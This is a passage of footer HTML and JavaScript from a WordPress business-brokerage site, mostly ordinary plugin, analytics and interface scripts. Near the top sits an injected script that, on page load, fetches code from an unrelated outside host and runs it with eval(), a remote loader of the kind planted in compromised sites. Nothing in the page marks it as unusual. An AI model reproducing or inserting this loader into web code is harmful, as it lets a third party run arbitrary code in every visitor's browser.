			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/houzez-child/*","/wp-content/themes/houzez/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12176576;
			var sc_security="ee93c730";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12176576/0/ee93c730/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<span id="tipworldmap"></span>				<script type="text/javascript">
				(function() {
					// Global page view and session tracking for UAEL Modal Popup feature
					try {
						// Session tracking: increment if this is a new session
						
						// Check if any popup on this page uses current page tracking
						var hasCurrentPageTracking = false;
						var currentPagePopups = [];
						// Check all modal popups on this page for current page tracking
						if (typeof jQuery !== 'undefined') {
							jQuery('.uael-modal-parent-wrapper').each(function() {
								var scope = jQuery(this).data('page-views-scope');
								var enabled = jQuery(this).data('page-views-enabled');
								var popupId = jQuery(this).attr('id').replace('-overlay', '');	
								if (enabled === 'yes' && scope === 'current') {
									hasCurrentPageTracking = true;
									currentPagePopups.push(popupId);
								}
							});
						}
						// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
												// Current page tracking: increment per-page counters
						if (hasCurrentPageTracking && currentPagePopups.length > 0) {
							var currentUrl = window.location.href;
							var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
							var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
							currentPageViews++;
							localStorage.setItem(urlKey, currentPageViews.toString());
							// Store URL mapping for each popup
							for (var i = 0; i < currentPagePopups.length; i++) {
								var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
								localStorage.setItem(popupUrlKey, urlKey);
							}
						}
					} catch (e) {
						// Silently fail if localStorage is not available
					}
				})();
				</script>
				
    <script type="text/javascript">
        jQuery(document).ready(function($) {
            $("input[name=current_date]").val("2026-01-25");
        
            // Regulärer Ausdruck, um nach dem Muster L# gefolgt von Zahlen zu suchen
            var regex = /L#\d+/;
            
            // Durchsuche den gesamten Seiteninhalt nach dem Muster
            var match = $("body").text().match(regex);
            
            // Wenn ein Treffer gefunden wurde, setze den Wert in das CF7-Feld ein
            if (match) {
                console.log(match);
                $("input[name=listing_id]").val(match[0]);
            }
        });
    </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.mergerscorp.ru/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.34' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://www.mergerscorp.ru/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.ru/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mergerscorp.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mergerscorp.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mergerscorp.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.ru/wp-content/plugins/country-phone-field-contact-form-7/assets/js/intlTelInput.min.js?ver=eb91dbfa5752bbb6293150d8d888ac19" id="nbcpf-intlTelInput-script-js"></script>
<script type="text/javascript" id="nbcpf-countryFlag-script-js-extra">
/* <![CDATA[ */
var nbcpf = {"ajaxurl":"https://www.mergerscorp.ru/wp-admin/admin-ajax.php"};
//# sourceURL=nbcpf-countryFlag-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mergerscorp.ru/wp-content/plugins/country-phone-field-contact-form-7/assets/js/countrySelect.min.js?ver=eb91dbfa5752bbb6293150d8d888ac19" id="nbcpf-countryFlag-script-js"></script>
<script type="text/javascript" id="nbcpf-countryFlag-script-js-after">
/* <![CDATA[ */
		(function($) {
			$(function() {
				$(".wpcf7-countrytext").countrySelect({
					defaultCountry: "us",
				});
				$(".wpcf7-phonetext").intlTelInput({
					autoHideDialCode: true,
					autoPlaceholder: true,
					nationalMode: false,
					separateDialCode: true,
					hiddenInput: "full_number",
					initialCountry: "us",	
				});

				$(".wpcf7-phonetext").each(function () {
					var hiddenInput = $(this).attr('name');
					//console.log(hiddenInput);
					var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
					$("input[name="+hiddenInput+"-country-code]").val(dial_code);
				});
				
				$(".wpcf7-phonetext").on("countrychange", function() {
					// do something with iti.getSelectedCountryData()
					//console.log(this.value);
					var hiddenInput = $(this).attr("name");
					var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
					$("input[name="+hiddenInput+"-country-code]").val(dial_code);
					
				});
					
					var isMobile = /Android.+Mobile|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
					$(".wpcf7-phonetext").on("keyup", function() {
						var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
						
						var value   = $(this).val();
						if(value == "+")
							$(this).val("");
						else if(value.indexOf("+") == "-1")
							$(this).val(dial_code + value);
						else if(value.indexOf("+") > 0)
							$(this).val(dial_code + value.substring(dial_code.length));
					});$(".wpcf7-countrytext").on("keyup", function() {
					var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
					if(country_name == "")
					var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
					
					var value   = $(this).val();
					//console.log(country_name, value);
					$(this).val(country_name + value.substring(country_name.length));
				});
				
			});
		})(jQuery);
//# sourceURL=nbcpf-countryFlag-script-js-after
/* ]]> */
</script>
<script type="text/javascript" id="mootpalphanumeric-js-extra">
/* <![CDATA[ */
var mootpalphanumeric = {"input_pattern":"/[^a-zA-Z0-9]/g"};
//# sourceURL=mootpalphanumeric-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mergerscorp.ru/wp-content/plugins/miniorange-otp-verification/includes/js/mootpalphanumeric.js?ver=5.4.6" id="mootpalphanumeric-js"></script>
<script type="text/javascript" src="//www.mergerscorp.ru/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.mergerscorp.ru/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.34" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.ru/wp-content/themes/houzez/js/vendors/bootstrap.bundle.min.js?ver=4.5.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.ru/wp-content/themes/houzez/js/vendors/bootstrap-select.min.js?ver=1.13.18" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.ru/wp-content/themes/houzez/js/vendors/modernizr.custom.js?ver=3.2.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.ru/wp-content/themes/houzez/js/vendors/slideout.min.js?ver=2.8.6.1" id="slideout-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.ru/wp-content/themes/houzez/js/vendors/theia-sticky-sidebar.min.js?ver=2.8.6.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.ru/wp-content/themes/houzez/js/vendors/slick.min.js?ver=2.8.6.1" id="slick-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.ru/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.ru/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-02 08:03:19+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Notifications":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mergerscorp.ru/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.ru/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.ru/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.ru/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.ru/wp-content/themes/houzez/js/vendors/parallax-background.min.js?ver=1.2" id="parallax-background-js"></script>
<script type="text/javascript" id="houzez-custom-js-extra">
/* <![CDATA[ */
var houzez_vars = {"admin_url":"https://www.mergerscorp.ru/wp-admin/","houzez_rtl":"no","user_id":"0","redirect_type":"same_page","login_redirect":"https://www.mergerscorp.ru/disclaimer/","property_gallery_popup_type":"houzez","wp_is_mobile":"","default_lat":"25.686540","default_long":"-80.431345","houzez_is_splash":"","prop_detail_nav":"yes","add_to_favorite_login_required":"0","disable_property_gallery":"1","grid_gallery_behaviour":"on_hover","is_singular_property":"","search_position":"under_nav","login_loading":"\u041e\u0442\u043f\u0440\u0430\u0432\u043a\u0430 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438 \u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435, \u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","not_found":"\u041c\u044b \u043d\u0435 \u043d\u0430\u0448\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432","houzez_map_system":"osm","for_rent":"","for_rent_price_slider":"","search_min_price_range":"500","search_max_price_range":"3500000","search_min_price_range_for_rent":"","search_max_price_range_for_rent":"12000","get_min_price":"0","get_max_price":"0","currency_position":"before","currency_symbol":"$","decimals":"0","decimal_point_separator":".","thousands_separator":",","is_halfmap":"","houzez_date_language":"","houzez_default_radius":"50","houzez_reCaptcha":"","geo_country_limit":"0","geocomplete_country":"","is_edit_property":"","processing_text":"\u041e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430, \u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","halfmap_layout":"","prev_text":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f","next_text":"\u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439","keyword_search_field":"prop_title","keyword_autocomplete":"1","autosearch_text":"\u041f\u043e\u0438\u0441\u043a ...","paypal_connecting":"\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a PayPal, \u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","transparent_logo":"","is_transparent":"","is_top_header":"1","simple_logo":"https://mergerscorp.com/wp-content/uploads/2020/09/mergerscorp-1.png","retina_logo":"https://mergerscorp.com/wp-content/uploads/2020/09/mergerscorp-1.png","mobile_logo":"https://mergerscorp.com/wp-content/uploads/2020/09/mergerscorp-1.png","retina_logo_mobile":"https://mergerscorp.com/wp-content/uploads/2020/09/mergerscorp-1.png","retina_logo_mobile_splash":"https://mergerscorp.com/wp-content/uploads/2020/09/mergerscorp-1.png","custom_logo_splash":"https://mergerscorp.com/wp-content/uploads/2020/09/mergerscorp-1.png","retina_logo_splash":"https://mergerscorp.com/wp-content/uploads/2020/09/mergerscorp-1.png","monthly_payment":"\u0415\u0436\u0435\u043c\u0435\u0441\u044f\u0447\u043d\u043e \u043e\u043f\u043b\u0430\u0442\u0430","weekly_payment":"\u0415\u0436\u0435\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u044b\u0439 \u043f\u043b\u0430\u0442\u0435\u0436","bi_weekly_payment":"\u0414\u0432\u0443\u0445\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u044b\u0439 \u043f\u043b\u0430\u0442\u0435\u0436","compare_url":"","favorite_url":"","template_thankyou":"https://www.mergerscorp.ru/","compare_page_not_found":"\u0421\u043e\u0437\u0434\u0430\u0439\u0442\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044f \u0448\u0430\u0431\u043b\u043e\u043d \u0441\u0432\u043e\u0439\u0441\u0442\u0432 \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044f","compare_limit":"Maximum item compare are 4","compare_add_icon":"","compare_remove_icon":"","add_compare_text":"Add to Compare","remove_compare_text":"Remove from Compare","is_mapbox":"osm","api_mapbox":"","is_marker_cluster":"1","g_recaptha_version":"v2","s_country":"","s_state":"","s_city":"","s_areas":"","woo_checkout_url":"","agent_redirection":""};
//# sourceURL=houzez-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mergerscorp.ru/wp-content/themes/houzez/js/custom.js?ver=2.8.6.1" id="houzez-custom-js"></script>
<script type="text/javascript" id="mocf7-js-extra">
/* <![CDATA[ */
var mocf7 = {"siteURL":"https://www.mergerscorp.ru/wp-admin/admin-ajax.php","otpType":"mo_cf7_contact_email_enable","nonce":"db112ac945","field":"your-email","gaction":"miniorange-cf7-contact"};
//# sourceURL=mocf7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mergerscorp.ru/wp-content/plugins/miniorange-otp-verification/includes/js/mocf7.js?ver=5.4.6" id="mocf7-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.ru/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.ru/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mergerscorp.ru/wp-includes/js/wp-emoji-release.min.js?ver=eb91dbfa5752bbb6293150d8d888ac19"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mergerscorp.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
  <script src="https://www.mergerscorp.ru/wp-content/themes/houzez-child/assets/js/bootstrap.min.js"></script>
 <script src="https://www.mergerscorp.ru/wp-content/themes/houzez-child/assets/js/scripts.js"></script>
<script type="text/javascript">
	// Detect request animation frame
	var scroll = window.requestAnimationFrame ||
	// IE Fallback
	function(callback){ window.setTimeout(callback, 1000/60)};
	var elementsToShow = document.querySelectorAll('.set-animation');
	function loop() {
		Array.prototype.forEach.call(elementsToShow, function(element){
			if (isElementInViewport(element)) {
			element.classList.add('is-visible');
			} 
		});
		scroll(loop);
	}
	// Call the loop for the first time
	loop();
	// Helper function from: http://stackoverflow.com/a/7557433/274826
	function isElementInViewport(el) {
	// special bonus for those using jQuery
	if (typeof jQuery === "function" && el instanceof jQuery) {
		el = el[0];
		}
		var rect = el.getBoundingClientRect();
		return (
		(rect.top <= 0
		&& rect.bottom >= 0)
		||
		(rect.bottom >= (window.innerHeight || document.documentElement.clientHeight) &&
		rect.top <= (window.innerHeight || document.documentElement.clientHeight))
		||
		(rect.top >= 0 &&
		rect.bottom <= (window.innerHeight || document.documentElement.clientHeight))
		);
	};
	jQuery(document).ready(function(){


		jQuery('.book-a-meeting, .book-a-meeting-button').click(function(){
			Calendly.initPopupWidget({url:'https://calendly.com/mergerscorp/15min'}); return false;
		});

		jQuery(".view-more-anchor").on("click", function () {
		    var txt = jQuery(".typehiddencontent").is(':visible') ? 'View More +' : 'View Less -';
		    jQuery(".view-more-anchor").text(txt);
		    jQuery('.typehiddencontent').slideToggle("slow");
		});


/*		jQuery(".receivefree").click(function(){
           jQuery('.receive_section').hide();
       }); */

		jQuery('.button-toggle-get-valuation').click(function(){
			jQuery('.contactform-businessvaluation').toggle();
		});
       /*-------------------------------------------
       Sub Menu Toggle
       --------------------------------------------- */
       jQuery('.sidebar-menu .menu-item-has-children a').on('click', '', function(e) {
         var $this = jQuery(this);
          $this.children('.arrow-icon').toggleClass('rotate');
         if ($this.siblings('ul:visible').length) {
           $this.siblings('ul').hide();
         } else {
           $this.closest('li').siblings('li').find('ul:visible').hide();
           $this.siblings('ul').show();
         }
       });
       /*-------------------------------------------
       toggle-menu
       --------------------------------------------- */
       jQuery('.menu-toggle').on('click', function() {
       		console.log("clicking");
         jQuery('.mobile-sidebar').toggleClass('show');
       });
       jQuery('.menu-close').on('click', function () {
           jQuery('.mobile-sidebar').removeClass('show');
       });

		jQuery(".labelcheckboxclick").change(function(){
			var data_name = jQuery(this).attr('data-name');
			var data_id = jQuery(this).attr('data-id');
			var isChecked = jQuery(this).is(':checked');

			var data = {
			 'action': 'update_property_added_on_sites',
			 'data_id' : data_id,
			 'data_name': data_name,
			 'isChecked' : isChecked
			  };

			  jQuery.ajax({
			      type: "POST",
			      url: "/wp-admin/admin-ajax.php",
			      dataType : 'html',
			      data: data,
			      success: function(data){
			          //jQuery('.awsm-table .row').html(data);
			      }
			  });


		})
       
       jQuery('.etp-alphab-list li a').click(function(){
         var alphabate_value = jQuery(this).attr('data-value');
         jQuery('.awsm-table .row').html('<h5 class="loading-not-found">Loading..</h5>');

         jQuery('ul li a.current').removeClass('current');
         jQuery(this).addClass('current');

         var data = {
               'action': 'get_terms_members_by_alphabate',
               'alphabate': alphabate_value
         };
         jQuery.ajax({
             type: "POST",
             url: "/wp-admin/admin-ajax.php",
             dataType : 'html',
             data: data,
             success: function(data){
                 jQuery('.awsm-table .row').html(data);
             }
         });

       });

       //by keyword
       jQuery('.search-submit').click(function(event){
         event.preventDefault();
         var keyword = jQuery('#s-text').val();
         jQuery('.awsm-table .row').html('<h5 class="loading-not-found">Loading..</h5>');

         jQuery('ul li a.current').removeClass('current');
         jQuery('.all').addClass('current');

         var data = {
               'action': 'get_terms_members_by_search',
               'keyword': keyword
         };
         
         jQuery.ajax({
             type: "POST",
             url: "/wp-admin/admin-ajax.php",
             dataType : 'html',
             data: data,
             success: function(data){
                 jQuery('.awsm-table .row').html(data);
             }
         });
       });

	       jQuery(".toggle-contact-form-agent").click(function(){
	       	console.log('its clicked');
	         jQuery("#agencyform").slideToggle('slow');
	       });
       
	       jQuery(".filter-custom-button").click(function(){
	         jQuery("#sidebar").slideToggle('slow');
	       });


	       jQuery('.selectcountry, .selectstate, .selectcity, .selectpropertytype').change(function(){ 
					jQuery('.houzez_geocomplete').val('');
			});	


	       jQuery(".news-letter-click").click(function(){
	         jQuery(".newsletter-custom").toggle('slow');
	       });

	       jQuery(".news-letter-toggle").click(function(){
	         jQuery(".newsletter-shortcode-section").toggle('slow');
	       });

	       

      		//On change country
           jQuery("select.selectcountry").change(function(){
           		
		        var selectedCountry = jQuery(this).children("option:selected").val() ? jQuery(this).children("option:selected").val() : "1";

		        console.log(selectedCountry);

				jQuery('.selectstate option').each(function(index, value) {
				  jQuery(this).css('display','none');
				});

		        jQuery('.'+selectedCountry).each(function(index, value) {
				  jQuery(this).css('display','block');
				});
				
				if(selectedCountry == 1){
					jQuery('.selectstate').attr("disabled", true);	
					jQuery('.selectcity').attr("disabled", true);	
				}else{
					jQuery('.selectstate').attr("disabled", false);
					jQuery('.selectcity').attr("disabled", false);
				}
		        
				jQuery('select[name="state"]').selectpicker('refresh');

		    });

           
			//On change state
           jQuery("select.selectstate").change(function(){
           		
		        var selectedState = jQuery(this).children("option:selected").val() ? jQuery(this).children("option:selected").val() : "1";

		        jQuery('.selectcity .'+selectedState).each(function(index, value) {
				  jQuery(this).css('display','block');
				});
				
				if(selectedState == 1){
					jQuery('.selectcity').attr("disabled", true);	
				}else{
					jQuery('.selectcity').attr("disabled", false);
				}
		        
				jQuery('select[name="location"]').selectpicker('refresh');

		    });

           	var selectedCountryOnLoad = '';
           	if(selectedCountryOnLoad){
	   	        jQuery('.selectstate .'+selectedCountryOnLoad).each(function(index, value) {
	   			  jQuery(this).css('display','block');
	   			});
	   			jQuery('select[name="state"]').selectpicker('refresh');
   			}

           	var selectedStateOnLoad = '';
	           	if(selectedStateOnLoad){
	   	        jQuery('.'+selectedStateOnLoad).each(function(index, value) {
	   			  jQuery(this).css('display','block');
	   			});
	   			jQuery('select[name="location"]').selectpicker('refresh');
   			}

       	// jQuery(".slide-testimonial-area").owlCarousel({
       	//             smartSpeed: 1000,
       	//             loop: true,
       	//             margin:0,
       	//             center: false,
       	//             mouseDrag: true,
        //            	touchDrag: true,
       	//             nav: false,
       	//             navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
       	//             dots: true,
       	//             items: 1,
       	//             autoplay:true,
       	//             responsiveClass:true,
       	//             responsive:{
       	//                 0:{
       	//                     items:1,
       	//                 },
       	//                 600:{
       	//                     items:1,
       	//                 },
       	//                 1000:{
       	//                     items:1,
       	//                 }
       	//             }
       	//         });

	    jQuery('.closeyellow').click(function(){
	        jQuery('.yello-bar').css('opacity','0');
	    });

	    jQuery('.closeyellowlisting').click(function(){
	        jQuery('.yello-bar-listing').css('opacity','0');
	    });

		jQuery('.closebluelisting').click(function(){
